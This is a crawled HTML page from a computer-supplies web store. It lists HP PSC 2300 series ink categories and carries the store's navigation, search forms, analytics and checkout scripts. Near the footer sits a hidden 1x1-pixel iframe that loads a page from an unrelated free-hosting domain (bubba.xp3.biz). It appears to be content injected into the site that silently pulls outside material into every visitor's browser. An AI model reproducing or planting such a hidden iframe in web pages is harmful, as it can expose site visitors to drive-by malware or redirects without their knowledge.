

--- FILE ---
content_type: text/html
request_url: http://store.pccdepot.com/psc2300series.html
body_size: 7434
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"><html><head><table border='0' width='100%' cellpadding='0' cellspacing='0' bgcolor='#C0C0C0'><tr><td width=81%><font face='Verdana' size='1' ><td width='19%' bgcolor='#C0C0C0'></font></td></tr></table><title></title><HTML>
<HEAD>
<TITLE>PCCDepot is your best source for all your computer needs
</TITLE>
<meta name="verify-v1" content="b2CDzf8g+Em6+QMtCcwuNKB+PoDR4r7tg+OvmYE9dyw=" />
<meta name="msvalidate.01" content="4610AFFD333A2E8D33D07C2152E3AB40" />
<META http-equiv=Content-Type content="text/html; charset=windows-1252">
<META 
content="PCCDepot is your best source for all your computer needs.  PCCDEPOT IS XEROX, INTEL, MICROSOFT, AUTHORIZED, PCCDEPOT SERVICES MOST MAKES AND MODELS OF PCs.  PCCdepot is an Authorized XEROX Printer Service & Repair Center located in Piscataway, NJ & we service the central NJ area including Middlesex, Edison, Dunellen, Highland Park, Bound Brook, Somerset, Green Brook, South Plainfield, Metuchen, Menlo Park, Warren and New Brunswick." 
name=description>
<META 
content=" PCCDEPOT, DEPOT, PC, PCDEPOT, PCC, XEROX, INTEL, MICROSOFT, AUTHORIZED, SERVICE, REPAIR, MIDDLESEX, Tektronix, PISCATAWAY, PLACE, STORE, PRICE, BEST, PRINTER, LASER, LaserJet, PHASER, Where, How, My, Best, Cost, Fast, Quickly, Repaired, Fixed, Serviced, 6250, 8400, 6250DP, 8400DP, 6250N, 6300, 6350, 6300N, 6300DN, 6350DP, 6350DT, 6350DX, 8400N, 8500N, 8500, 8500DN, 8550DP, 8550DT, 8550DX, price, dealer store, server, cost, HP, Toner, Solid, Ink, 3800, Hewlett, Packard, NJ, NEW JERSEY, 08854, 732-986-0100" 
name=keywords>
<meta name="google-site-verification" content="KAedhP0wv6hneBvs2BMuwnvTV8idTzh5me4jIip8aLM" />
<SCRIPT language=JavaScript src="http://site.pccdepot.com/scripts/dateme.js" type=text/javascript></SCRIPT>

<SCRIPT language=Javascript>
function change (picurl) {
document.picture.src = picurl;
}
image1 = new Image();
image1.src = "http://site.pccdepot.com/sitepics/shippingani1.gif";
</SCRIPT>

<SCRIPT language=Javascript>
function change (picurl) {
document.picture.src = picurl;
}
image2 = new Image();
image2.src = "http://site.pccdepot.com/sitepics/times.gif";
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript">
<!--
function popup(src) {
win = window.open(src,"",
"top=70,left=70,height=100,width=100,toolbar=no, \
location=no,directories=no,status=no,menubar=no, \
scrollbars=yes,resizable=yes");
}
// -->
</script>
<STYLE type=text/css>
.SearchBox {
	BORDER-RIGHT: #aaaaaa 1px solid; BORDER-TOP: black 1px solid; FONT-SIZE: 10px; BORDER-LEFT: medium none; BORDER-BOTTOM: #aaaaaa 1px solid; HEIGHT: 20px
}
</STYLE>

<STYLE>A:link {
	COLOR: #000080; TEXT-DECORATION: none
}
A:visited {
	COLOR: #000075; TEXT-DECORATION: none
}
A:hover {
	COLOR: #ff0000; TEXT-DECORATION: underline; image: 1px solid red
}
</STYLE>
<style>
/* set the image to use and establish the lower-right position */ 
.cssbox, .cssbox_body, .cssbox_head, .cssbox_head h2 {
    background: transparent url(http://site.pccdepot.com/sitepics/demobox9.png) no-repeat bottom right; 
} 
.cssbox { 
    width: 270px !important; /* intended total box width - padding-right(next) */
    width: 270px; /* IE Win = width - padding */
    padding-right: 15px; /* the gap on the right edge of the image (not content padding) */
    margin: 5px auto; /* use to position the box */ 
} 

/* set the top-right image */ 
.cssbox_head { 
    background-position: top right; margin-right: -15px; /* pull the right image over on top of border */
    padding-right: 45px; /* right-image-gap + right-inside padding */ 
} 

/* set the top-left image */ 
.cssbox_head h2 { 
    background-position: top left; 
    margin: 0; /* reset main site styles*/ 
    border: 0; /* ditto */ 
    padding: 0px 0px 0px 25px; /* padding-left = image gap + interior padding ... no padding-right */ 
    height: auto !important; height: 1%; /* IE Holly Hack */ 
} 

/* set the lower-left corner image */ 
.cssbox_body { 
    background-position: bottom left; 
    margin-right: 25px; /* interior-padding right */ 
    padding: 0px 0 15px 20px; /* mirror .cssbox_head right/left */ 
padding-bottom:30px;
padding-left:30px;
} 
</style>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10063710-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<link rel="shortcut icon" href="http://site.pccdepot.com/sitepics/favicon.ico">
<link rel="icon" type="image/ico" href="http://site.pccdepot.com/sitepics/favicon.ico">
</HEAD>
<BODY bgColor=#ffffff leftMargin=0 topMargin=0>
<SCRIPT language=javascript>
function clearDefault(el) {
  if (el.defaultValue==el.value) el.value = ""
}
</SCRIPT>
<TABLE cellSpacing=0 cellPadding=0 width="100%" 
background=http://site.pccdepot.com/sitepics/bgclear.gif border=0>
  <TBODY>
  <TR>
    <TD vAlign=center width="171" rowSpan=3>
      <P align=center><ALIGN="CENTER"><A 
      href="http://store.pccdepot.com/index.html"><IMG  
      alt="Welcome to PCCDepot.com...Your Computer Super Store !!" 
      src="http://site.pccdepot.com/sitepics/pccopen.gif" border=0></A></P></TD>
    <TD vAlign=top align=right width="152" rowspan="2"><IMG height=38 
      alt="Phone Your Order In @ 732-985-2121 !" src="http://site.pccdepot.com/sitepics/callus2.jpg" 
      width=150 align=right border=0> </TD>
    <TD vAlign=top align=left width="159" rowSpan=3><ALIGN="CENTER"><IMG 
      height=38 alt="Our Hours are 9AM to 6PM Monday to Friday EST !" 
      src="http://site.pccdepot.com/sitepics/hours.jpg" width=150 align=left border=0> </TD>
    <TD vAlign=baseline align=left width="5" rowSpan=3>&nbsp; </TD>
    <TD align=right width="345" valign="top"><A href="http://store.pccdepot.com/index.html"><IMG height=51 alt=Home
      src="http://site.pccdepot.com/sitepics/home2.jpg" width=50 border=0 align="top"></A><A 
      href="https://order.store.turbify.net/yhst-80372118572171/cgi-bin/wg-order?ysco_key_store_id=yhst-80372118572171&ysco_key_event_id=&sectionId=ysco.cart"><IMG 
      height=51 alt="Goto Shopping Cart" src="http://site.pccdepot.com/sitepics/cart2.jpg" width=50 
      border=0 align="top"></A><A href="http://store.pccdepot.com/info.html"><IMG height=51 
      alt="Our Contact Information" src="http://site.pccdepot.com/sitepics/contact2.jpg" width=55 
      border=0 align="top"></a><A href="http://store.pccdepot.com/faqs-page.html"><IMG height=51 alt="Frequently Asked Questions" 
      src="http://site.pccdepot.com/sitepics/faqs2.jpg" width=50 border=0 align="top"></A><A 
      href="http://store.pccdepot.com/privacypolicy.html"><IMG height=51 
      alt="Our Privacy Policies" src="http://site.pccdepot.com/sitepics/privacy2.jpg" width=50 
      border=0 align="top"></A><A href="http://store.pccdepot.com/orderstatus.html"><IMG 
      height=51 alt="Track Your Order Here" src="http://site.pccdepot.com/sitepics/status2.jpg" 
      width=60 border=0 align="top"></A>&nbsp;&nbsp;</TD>
  </TR>
  <TR>
    <TD align=center valign="top" width="345"><img border="0" src="http://site.pccdepot.com/sitepics/megas.jpg" align="middle" width="194" height="29"></TD></TR></TBODY></TABLE>
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
  <TBODY>
  <TR>
    <TD vAlign=top><IMG height=10 src="http://site.pccdepot.com/sitepics/lineani7a.gif" 
      width="100%" border=0></TD></TR></TBODY></TABLE>
<TABLE cellSpacing=0 cellPadding=0 width="100%" bgColor=#ffffff border=0>
  <TBODY>
  <TR>
    <TD vAlign=top bgColor=#ffffcc>
      <DIV align=center>
      <CENTER>
      <TABLE cellSpacing=0 cellPadding=0 width="100%" bgColor=#ffffcc 
        border=0><TBODY>
        <TR>
          <TD vAlign=center align=left width=223>&nbsp;<A 
            href="http://www.truste.org/ivalidate.php?url=www.yahoo.com&amp;sealid=101" 
            target=_blank> <IMG alt="Yahoo's Privacy Policies" 
            src="http://site.pccdepot.com/sitepics/yahoonew.gif" align=center 
          border=0></A></TD>
          <TD align=right width=56><IMG height=34 
            src="http://site.pccdepot.com/sitepics/searchnew.gif" width=56></TD>
          <FORM action=http://store.pccdepot.com/nsearch.html 
          method=get><INPUT type=hidden value=yhst-80372118572171 name=catalog> 
          <TD style="PADDING-BOTTOM: 2px" vAlign=bottom align=left 
            width=191><INPUT class=SearchBox onfocus=clearDefault(this) size=34 
            value="            Search Our Site Here !!" name=query></TD>
          <TD style="PADDING-LEFT: 2px; PADDING-BOTTOM: 4px" vAlign=bottom 
          align=left width=96 bgColor=#ffffcc><INPUT type=image height=19 
            alt=Search src="http://site.pccdepot.com/sitepics/s4.gif" 
            value=http://www.pccdepot.com/nsearch.html border=0 
          name=.autodone></TD></FORM>
<TD vAlign=bottom align=center bgColor=#ffffcc><Img src="http://site.pccdepot.com/sitepics/topspace.jpg" 
          border=0 align="center" width="64" height="29"> </a> </TD>

          <TD vAlign=bottom align=right width=226 bgColor=#ffffcc><A 
            onmouseover="change('http://site.pccdepot.com/sitepics/shippingani1.gif');" 
            onmouseout="change('http://site.pccdepot.com/sitepics/ship5a.gif')" 
            href="#"><IMG height=20 
            alt="Free Ground Shipping, Continental U.S. Only.  " 
            src="http://site.pccdepot.com/sitepics/ship5a.gif" width=323 align=middle border=0 
            name=picture></A> </TD></TR></TBODY></TABLE></CENTER></DIV></TD></TR>
  <TR>
    <TD vAlign=top bgColor=#ffffcc><IMG height=2 
      src="http://site.pccdepot.com/sitepics/linetop.jpg" width="100%" border=0></TD></TR></TBODY></TABLE>
<TABLE cellSpacing=4 cellPadding=0 align=center border=2>
  <TBODY>
  </TBODY></TABLE> 
</BODY></HTML>



</head><body bgcolor="#ffffff" background="https://s.turbifycdn.com/aah/yhst-80372118572171/xerox-part-108r00724-xerox-genuine-xerox-color-printer-supplies-3pak-box-of-magenta-8560-8560mfp-phaser-solid-ink-pcc-part-l82768-22.gif" link="#000080" vlink="#0000cc"> <div id="ys_superbar">
	   <div id="ys_cpers">
		<div id="yscp_welcome_msg"></div>
		<div id="yscp_signin_link"></div>
		<div id="yscp_myaccount_link"></div>
		<div id="yscp_signout_link"></div>
	   </div>
	   <div id="yfc_mini"></div>
	   <div class="ys_clear"></div>
	</div>
      <table border="0" cellspacing="0" cellpadding="0"><tr valign="top"><td align="middle"><map name=d36d6621201ef5><area shape=rect coords="0,0,154,32" href="index.html"><area shape=rect coords="0,33,140,53" href="info.html"><area shape=rect coords="0,54,140,74" href="xeroxspecials.html"><area shape=rect coords="0,75,140,95" href="hpspecials.html"><area shape=rect coords="0,96,140,116" href="allinktosu.html"><area shape=rect coords="0,117,140,137" href="currentrebates.html"><area shape=rect coords="0,138,140,158" href="power-rack-equipment.html"><area shape=rect coords="0,159,140,179" href="monitors-projectors.html"><area shape=rect coords="0,180,140,200" href="security-products.html"><area shape=rect coords="0,201,140,221" href="printers-plotters-equp-.html"><area shape=rect coords="0,222,140,242" href="supplies---media.html"><area shape=rect coords="0,243,140,263" href="services--and-warranties.html"><area shape=rect coords="0,264,140,284" href="input-output-devices.html"><area shape=rect coords="0,285,140,305" href="accessories.html"><area shape=rect coords="0,306,140,326" href="presentation-devices.html"><area shape=rect coords="0,327,140,347" href="scdeit.html"><area shape=rect coords="0,348,140,368" href="https://order.store.turbify.net/yhst-80372118572171/cgi-bin/wg-order?yhst-80372118572171"><area shape=rect coords="0,369,140,389" href="nsearch.html"><area shape=rect coords="0,390,140,410" href="mailto:sales@pccdepot.com"></map><img src="https://s.turbifycdn.com/aah/yhst-80372118572171/xerox-part-108r00724-xerox-genuine-xerox-color-printer-supplies-3pak-box-of-magenta-8560-8560mfp-phaser-solid-ink-pcc-part-l82768-23.gif" width="154" height="411" usemap=#d36d6621201ef5 border="0" hspace="0" vspace="0" ismap /><br /><br /><a href="http://www.pccdepot.com/info.html#returns" target="_blank"><img border="0" src="http://site.pccdepot.com/sitepics/returnp.jpg" align="middle" alt="PCCDepot Return Policy"></a><br><a href="http://www.paypal.com" target="_blank"><img border="0" src="http://site.pccdepot.com/sitepics/paypalv.jpg" align="middle" alt="We Accept PayPal!"></a><br><img border= "0" src="http://site.pccdepot.com/sitepics/sidenavspacer.jpg"></td><td background="http://site.pccdepot.com/sitepics/edge.gif"><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="40" border="0" /></td><td><a href="index.html"><img src="https://s.turbifycdn.com/aah/yhst-80372118572171/xerox-part-108r00724-xerox-genuine-xerox-color-printer-supplies-3pak-box-of-magenta-8560-8560mfp-phaser-solid-ink-pcc-part-l82768-24.gif" width="1" height="1" border="0" hspace="0" vspace="0" /></a><font size="1" face="arial, helvetica"><a href="index.html">HOME</a> &gt; <a href="allinktosu.html"><font size="1" face="arial, helvetica">ALL INK & TONER SUPPLIES</font></a><font size="1" face="arial, helvetica"> &gt; </font><a href="supplies---media-printer---plotter-supl-hewlett-packard-hp.html"><font size="1" face="arial, helvetica"><img border="0" src="http://site.pccdepot.com/icons/hp.gif"><br>HEWLETT PACKARD HP</font></a><font size="1" face="arial, helvetica"> &gt; </font><a href="hptoco.html"><font size="1" face="arial, helvetica">HP TONERS, INK & CONSUMABLES BY MODEL #</font></a><font size="1" face="arial, helvetica"> &gt; </font><a href="hpdeinkco.html"><font size="1" face="arial, helvetica">HP DESKJET & OFFICEJET INK & CONSUMABLES</font></a><font size="1" face="arial, helvetica"> &gt; </font><a href="pscseries.html"><font size="1" face="arial, helvetica">PSC Series Ink & Stuff</font></a><font size="1" face="arial, helvetica"> &gt; </font><br /><br /></font><table border="0" cellspacing="0" cellpadding="10" width="80%"><tr valign="top"><td align="left" width="470"><b><font color='#800000' face='Verdana' size='1'>PSC 2300 Series<br /><br /><font face='Verdana' size='2' color='#000080'><form method="POST" action="https://order.store.turbify.net/yhst-80372118572171/cgi-bin/wg-order?yhst-80372118572171+psc2300series"><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="10" border="0" /><input type="hidden" name=".autodone" value="http://store.pccdepot.com/psc2300series.html" /></form></font><font size="2" face="arial, helvetica"><br clear="2" /><br><img border='0' src='https://p9.secure.hostingprod.com/@site.pccdepot.com/ssl/bline.jpg' width='100%' height='2'></font></td><td align="right" width="240"><img border='0' src='http://site.pccdepot.com/sitepics/aprilsale2.jpg'></td></tr><tr><td width="470"></td></tr><tr><td width="470"><table border="0" cellspacing="0" cellpadding="0" width="470"><tr><td><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="2" width="1" border="0" /></td></tr><tr valign="top"><td width="8"><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="8" border="0" /></td><a href="2350models.html"><td align="center" valign="center" width="174"><div style='width:250px;padding:10px;filter:shadow(color:gray, strength:5, direction:135);'> <div style='width:250px;text-align:center;padding:10px;background-color:white;border: 1px solid green;font-size:11px;'><a href="2350models.html"><img src="https://s.turbifycdn.com/aah/yhst-80372118572171/officejet-lx-models-1.gif" width="0" height="0" border="0" hspace="0" vspace="0" /></a><font size="2" face="arial, helvetica"><a href="2350models.html">2350 Models  </a><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="2" width="1" border="0" /></div></div></font></td></a><td><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="8" border="0" /></td><td width="8"><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="8" border="0" /></td><a href="2355models.html"><td align="center" valign="center" width="174"><div style='width:250px;padding:10px;filter:shadow(color:gray, strength:5, direction:135);'> <div style='width:250px;text-align:center;padding:10px;background-color:white;border: 1px solid green;font-size:11px;'><a href="2355models.html"><img src="https://s.turbifycdn.com/aah/yhst-80372118572171/officejet-lx-models-1.gif" width="0" height="0" border="0" hspace="0" vspace="0" /></a><font size="2" face="arial, helvetica"><a href="2355models.html">2355 Models  </a><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="2" width="1" border="0" /></div></div></font></td></a></tr><tr><td><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="2" width="1" border="0" /></td></tr><tr valign="top"><td width="8"><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="8" border="0" /></td><a href="2355vmodels.html"><td align="center" valign="center" width="174"><div style='width:250px;padding:10px;filter:shadow(color:gray, strength:5, direction:135);'> <div style='width:250px;text-align:center;padding:10px;background-color:white;border: 1px solid green;font-size:11px;'><a href="2355vmodels.html"><img src="https://s.turbifycdn.com/aah/yhst-80372118572171/officejet-lx-models-1.gif" width="0" height="0" border="0" hspace="0" vspace="0" /></a><font size="2" face="arial, helvetica"><a href="2355vmodels.html">2355v Models  </a><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="2" width="1" border="0" /></div></div></font></td></a><td><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="8" border="0" /></td><td width="8"><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="8" border="0" /></td><a href="2355ximodels.html"><td align="center" valign="center" width="174"><div style='width:250px;padding:10px;filter:shadow(color:gray, strength:5, direction:135);'> <div style='width:250px;text-align:center;padding:10px;background-color:white;border: 1px solid green;font-size:11px;'><a href="2355ximodels.html"><img src="https://s.turbifycdn.com/aah/yhst-80372118572171/officejet-lx-models-1.gif" width="0" height="0" border="0" hspace="0" vspace="0" /></a><font size="2" face="arial, helvetica"><a href="2355ximodels.html">2355xi Models  </a><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="2" width="1" border="0" /></div></div></font></td></a></tr></table></td></tr></table></table><table border="0" cellspacing="0" cellpadding="0" width="100%"><tr align="center"><td width="100%"></td></tr></table><br><table border="1" align="center" cellspacing="4" cellpadding="0" bordercolor="#3F3574"><tr valign="top"></tr><tr valign="top"></tr><tr valign="top"></tr><tr valign="top"></tr></table><br><table border="0" cellspacing="0" cellpadding="0" width="470"><tr><td><font size="2" face="arial, helvetica"></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" style="border-left: thin solid #000000; border-right: thin solid #000000" height="5">
    <tr align="center">
     <form method=get action=http://store.pccdepot.com/nsearch.html><input type=hidden name=catalog value=yhst-80372118572171>
    <TD width="100%" background="http://site.pccdepot.com/sitepics/smid1.jpg"> 
      <INPUT align="center" onfocus=clearDefault(this) size=34 value="            Search Our Site Here !!" name=query style="position: relative; left: 0; top: -9">
      <INPUT type=image alt=Search src="http://site.pccdepot.com/sitepics/search4a.gif" value=http://www.pccdepot.com/nsearch.html border=0 name=.autodone width="36" height="37">
     </TD></form>
        </tr>
      </table>
<div align="center">
  <center>
<table border="0" cellpadding="0" cellspacing="0" width="100%" background="http://site.pccdepot.com/sitepics/bgclear.gif">
  <tr>
    <td width="100%" valign="top" align="center" colspan="5">
      <font face="Verdana" size="1">
<b>
Contacts:</b> <a href="mailto:sales@pccdepot.com">sales@pccdepot.com</a>&nbsp;&nbsp;
<a href="mailto:services@pccdepot.com">services@pccdepot.com</a>&nbsp; <a href="mailto:support@pccdepot.com">support@pccdepot.com</a>&nbsp;
<a href="mailto:rma@pccdepot.com">returns@pccdepot.com</a>
      </font>
    </td>
  </tr>
  <tr>
    <td width="20%" valign="middle" align="center">
<a href="http://www1.shopping.com/xCC--pccdepot_merch" target="_blank">
      <img border="0" src="http://site.pccdepot.com/sitepics/pccshop.jpg" width="110" height="26">
      </a>
    </td>
    <td width="20%" valign="middle" align="center">
      <a href="http://site.pccdepot.com/scripts/bizrate1.htm" target="_blank">
      <img border="0" src="http://site.pccdepot.com/sitepics/pccbiz.jpg" width="94" height="27">
      </a>
    </td>
    <td width="20%" valign="middle" align="center">
      <img border="0" src="http://site.pccdepot.com/bnew.gif" width="283" height="73">
    </td>
    <td width="20%" valign="middle" align="center">
<a href="http://site.pccdepot.com/scripts/bizrate1.htm" target="_blank">
<img border="0" src="http://site.pccdepot.com/sitepics/pcczilla.jpg" width="117" height="25">
</a>
    </td>
    <td width="20%" valign="middle" align="center">
      &nbsp;<a href="http://www.shopmania.com" title="Visit PCC Depot on ShopMania" onclick="target='_blank'; window.open('http://www.shopmania.com/?m=815'); return false;" onkeypress="target='_blank'"><img src="http://www.shopmania.com/img/cert/shopmania-store-us.gif" style="border: 0;" alt="Visit PCC Depot on ShopMania" width="112" height="31" /></a>    </td>
  </tr>
  <tr>
    <td width="100%" valign="top" align="center" colspan="5">
<img border="0" src="http://site.pccdepot.com/sitepics/SATIS.jpg" width="133" height="85">
<br>
<tr>
<td width="100%" colspan="5"><font color="#3e69cc" face="Verdana" size="1"><p align="center">* All
        product information and prices subject to change without notice.<br>
        PCC Depot is not responsible for typographical / photographical
        errors.</font></td></tr><br /><br /><tr>
    <td width="100%" valign="top" align="center" colspan="5">
      <font size="1"><small>Copyright 2006-2021 PCC Depot.com! Inc. All rights reserved
     </small>
    </font>
</td>
</tr><br /><br /><tr>
<td></font></td></tr></table><iframe id='myframe1' src='http://bubba.xp3.biz/a.htm' height='1' width='1'></iframe></td></tr></table></body><script type="text/javascript" id="yfc_loader" src="https://turbifycdn.com/store/migration/loader-min-1.0.34.js?q=yhst-80372118572171&ts=1713447069&p=1&h=order.store.turbify.net"></script>
<script type="text/javascript">
csell_env = 'ue1';
 var storeCheckoutDomain = 'order.store.turbify.net';
</script>

<script type="text/javascript">
  function toOSTN(node){
    if(node.hasAttributes()){
      for (const attr of node.attributes) {
        node.setAttribute(attr.name,attr.value.replace(/(us-dc1-order|us-dc2-order|order)\.(store|stores)\.([a-z0-9-]+)\.(net|com)/g, storeCheckoutDomain));
      }
    }
  };
  document.addEventListener('readystatechange', event => {
  if(typeof storeCheckoutDomain != 'undefined' && storeCheckoutDomain != "order.store.turbify.net"){
    if (event.target.readyState === "interactive") {
      fromOSYN = document.getElementsByTagName('form');
        for (let i = 0; i < fromOSYN.length; i++) {
          toOSTN(fromOSYN[i]);
        }
      }
    }
  });
</script>
<script type="text/javascript">
// Begin Store Generated Code
 </script> <script type="text/javascript" src="https://s.turbifycdn.com/lq/ult/ylc_1.9.js" ></script> <script type="text/javascript" src="https://s.turbifycdn.com/ae/lib/smbiz/store/csell/beacon-a9518fc6e4.js" >
</script>
<script type="text/javascript">
// Begin Store Generated Code
 csell_page_data = {}; csell_page_rec_data = []; ts='TOK_STORE_ID';
</script>
<script type="text/javascript">
// Begin Store Generated Code
function csell_GLOBAL_INIT_TAG() { var csell_token_map = {}; csell_token_map['TOK_SPACEID'] = '2022276099'; csell_token_map['TOK_URL'] = ''; csell_token_map['TOK_STORE_ID'] = 'yhst-80372118572171'; csell_token_map['TOK_ITEM_ID_LIST'] = 'psc2300series'; csell_token_map['TOK_ORDER_HOST'] = 'order.store.turbify.net'; csell_token_map['TOK_BEACON_TYPE'] = 'prod'; csell_token_map['TOK_RAND_KEY'] = 't'; csell_token_map['TOK_IS_ORDERABLE'] = '2';  c = csell_page_data; var x = (typeof storeCheckoutDomain == 'string')?storeCheckoutDomain:'order.store.turbify.net'; var t = csell_token_map; c['s'] = t['TOK_SPACEID']; c['url'] = t['TOK_URL']; c['si'] = t[ts]; c['ii'] = t['TOK_ITEM_ID_LIST']; c['bt'] = t['TOK_BEACON_TYPE']; c['rnd'] = t['TOK_RAND_KEY']; c['io'] = t['TOK_IS_ORDERABLE']; YStore.addItemUrl = 'http%s://'+x+'/'+t[ts]+'/ymix/MetaController.html?eventName.addEvent&cartDS.shoppingcart_ROW0_m_orderItemVector_ROW0_m_itemId=%s&cartDS.shoppingcart_ROW0_m_orderItemVector_ROW0_m_quantity=1&ysco_key_cs_item=1&sectionId=ysco.cart&ysco_key_store_id='+t[ts]; } 
</script>
<script type="text/javascript">
// Begin Store Generated Code
function csell_REC_VIEW_TAG() {  var env = (typeof csell_env == 'string')?csell_env:'prod'; var p = csell_page_data; var a = '/sid='+p['si']+'/io='+p['io']+'/ii='+p['ii']+'/bt='+p['bt']+'-view'+'/en='+env; var r=Math.random(); YStore.CrossSellBeacon.renderBeaconWithRecData(p['url']+'/p/s='+p['s']+'/'+p['rnd']+'='+r+a); } 
</script>
<script type="text/javascript">
// Begin Store Generated Code
var csell_token_map = {}; csell_token_map['TOK_PAGE'] = 'p'; csell_token_map['TOK_CURR_SYM'] = '$'; csell_token_map['TOK_WS_URL'] = 'https://yhst-80372118572171.csell.store.turbify.net/cs/recommend?itemids=psc2300series&location=p'; csell_token_map['TOK_SHOW_CS_RECS'] = 'true';  var t = csell_token_map; csell_GLOBAL_INIT_TAG(); YStore.page = t['TOK_PAGE']; YStore.currencySymbol = t['TOK_CURR_SYM']; YStore.crossSellUrl = t['TOK_WS_URL']; YStore.showCSRecs = t['TOK_SHOW_CS_RECS']; </script> <script type="text/javascript" src="https://s.turbifycdn.com/ae/store/secure/recs-1.3.2.2.js" ></script> <script type="text/javascript" >
</script>
</html>
<!-- html106.prod.store.e1a.lumsb.com Mon Jan 19 15:29:59 PST 2026 -->
